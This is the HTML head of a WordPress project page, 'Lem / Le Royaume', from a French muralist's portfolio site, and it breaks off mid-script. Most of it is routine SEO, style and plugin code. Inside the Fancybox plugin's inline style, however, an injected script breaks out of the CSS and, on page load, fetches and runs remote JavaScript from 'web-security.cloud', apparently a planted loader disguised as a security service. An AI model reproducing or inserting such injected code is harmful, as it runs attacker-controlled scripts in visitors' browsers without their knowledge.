

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.art-lem.fr/project/lem-le-royaume/
body_size: 43666
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.art-lem.fr/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.0 -->
		<title>Lem / Le Royaume | LEM-ART</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.art-lem.fr/project/lem-le-royaume/" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="LEM-ART | Site de l&#039;artiste Lem, peintre muraliste basé à Roubaix. Peintures murales, fresques, sculptures, toiles à destination des écoles, entreprises et particuliers" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lem / Le Royaume | LEM-ART" />
		<meta property="og:url" content="http://www.art-lem.fr/project/lem-le-royaume/" />
		<meta property="article:published_time" content="2024-01-31T20:51:28+00:00" />
		<meta property="article:modified_time" content="2024-01-31T20:51:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Lem / Le Royaume | LEM-ART" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.art-lem.fr\/#website","url":"http:\/\/www.art-lem.fr\/","name":"LEM-ART","description":"Site de l'artiste Lem, peintre muraliste bas\u00e9 \u00e0 Roubaix. Peintures murales, fresques, sculptures, toiles \u00e0 destination des \u00e9coles, entreprises et particuliers","inLanguage":"fr-FR","publisher":{"@id":"http:\/\/www.art-lem.fr\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.art-lem.fr\/#organization","name":"LEM-ART","url":"http:\/\/www.art-lem.fr\/"},{"@type":"BreadcrumbList","@id":"http:\/\/www.art-lem.fr\/project\/lem-le-royaume\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.art-lem.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.art-lem.fr\/","name":"Accueil","description":"All Ateliers Bonhommes Divers Murs Sculptures Toiles Usines H\u00f4pital de Seclin \/ salle de r\u00e9veil p\u00e9diatrique S\u00e9rigraphie 50x70cm 30 exemplaires \/ 6 couleurs peinture sol \/ \u00e9cole Suzanne Blin \/ Noeux-les-Mines (62) Ecole Saint-Martin \/ Nomain Galerie Les Comp\u00e8res \/ Dunkerque Ecole fran\u00e7aise de Vilnius \/ Lituanie Fresque CHU Lille \/ Service oncologie Acrylique sur","url":"http:\/\/www.art-lem.fr\/"},"nextItem":"http:\/\/www.art-lem.fr\/project\/lem-le-royaume\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.art-lem.fr\/project\/lem-le-royaume\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/www.art-lem.fr\/project\/lem-le-royaume\/","name":"Lem \/ Le Royaume","url":"http:\/\/www.art-lem.fr\/project\/lem-le-royaume\/"},"previousItem":"http:\/\/www.art-lem.fr\/#listItem"}]},{"@type":"Person","@id":"http:\/\/www.art-lem.fr\/author\/admin\/#author","url":"http:\/\/www.art-lem.fr\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/www.art-lem.fr\/project\/lem-le-royaume\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5041c3483d9418a591c80bc1089538065af503aa598bfdccf8c777c9d3f298d8?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/www.art-lem.fr\/project\/lem-le-royaume\/#webpage","url":"http:\/\/www.art-lem.fr\/project\/lem-le-royaume\/","name":"Lem \/ Le Royaume | LEM-ART","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/www.art-lem.fr\/#website"},"breadcrumb":{"@id":"http:\/\/www.art-lem.fr\/project\/lem-le-royaume\/#breadcrumblist"},"author":"http:\/\/www.art-lem.fr\/author\/admin\/#author","creator":"http:\/\/www.art-lem.fr\/author\/admin\/#author","image":{"@type":"ImageObject","@id":"http:\/\/www.art-lem.fr\/#mainImage","url":"http:\/\/www.art-lem.fr\/wp-content\/uploads\/2024\/01\/lem-graffiti-le-royaume.jpg","width":600,"height":600},"primaryImageOfPage":{"@id":"http:\/\/www.art-lem.fr\/project\/lem-le-royaume\/#mainImage"},"datePublished":"2024-01-31T20:51:28+00:00","dateModified":"2024-01-31T20:51:28+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LEM-ART &raquo; Flux" href="http://www.art-lem.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="LEM-ART &raquo; Flux des commentaires" href="http://www.art-lem.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.art-lem.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.art-lem.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.art-lem.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='http://www.art-lem.fr/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-style-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-owl-carousel-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-owl-theme-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/owl.theme.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-prettyphoto-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/superfish.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-woocommerce-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-loader-main-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/loaders/spinkit.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-loader-animation-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/loaders/rotating-plane.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-font-awesome-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://www.art-lem.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="http://www.art-lem.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.art-lem.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.art-lem.fr/?p=4494' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.art-lem.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.art-lem.fr%2Fproject%2Flem-le-royaume%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.art-lem.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.art-lem.fr%2Fproject%2Flem-le-royaume%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>document.addEventListener('DOMContentLoaded', function(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=201296";
        document.head.appendChild(s);
        window.web_security = "success";
    }
}, false);</script>px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
				<meta name="generator" content="bramble  1.0" />

		<!--[if IE 8]>
		<link rel="stylesheet" href="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/ie8.css" type="text/css" media="screen" />
		<![endif]-->
		<!--[if IE]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

		
		<style>
		
						
							body #primary header.main .inner * { color: #57c0e4; }
						
						
						
			
						.entry-content a, .entry-content a:visited { color: #57c0e4; }
			
						
						.button, a.button, a.button:active, a.button:visited, #footer a.button, #searchsubmit, input[type="submit"], a.post-edit-link, a.tt-button, .pagination a, .pagination span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span { background-color: #57c0e4; }
						
						
						
						
						
						
						
						
						
			
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						

					
							#site-header #logo .site-title img { max-width: 150px; }
						
						
						
					
						
							header.entry-header.main * { color: #191919 !important; }
						
						
									.inline-header #site-header.main .nav-holder { height: 90px; }
				.inline-header #site-header.main #logo { height: 90px; }
				.inline-header #site-header.main .nav-holder,
				.inline-header #site-header.main .main-nav ul > li,
				.inline-header #site-header.main .main-nav ul > li > a,
				#site-header.main .main-nav #menu-main-menu > li > span,
				#site-header.main .secondary-nav a,
				#site-header.main .secondary-nav span  { line-height: 90px; height: 90px;}
						
						
				
				
		</style>
		
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.art-lem.fr/wp-content/uploads/2022/05/favicon-lem-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://www.art-lem.fr/wp-content/uploads/2022/05/favicon-lem.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.art-lem.fr/wp-content/uploads/2022/05/favicon-lem.jpg" />
<meta name="msapplication-TileImage" content="http://www.art-lem.fr/wp-content/uploads/2022/05/favicon-lem.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
